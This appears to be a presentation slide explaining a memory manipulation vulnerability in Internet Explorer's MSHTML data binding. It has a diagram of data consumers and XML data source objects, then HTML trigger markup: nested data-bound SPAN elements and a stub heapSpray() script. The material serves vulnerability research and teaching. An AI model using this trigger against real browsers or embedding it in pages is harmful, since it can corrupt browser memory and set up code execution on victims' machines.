 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                               XML Data Source Object #02
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 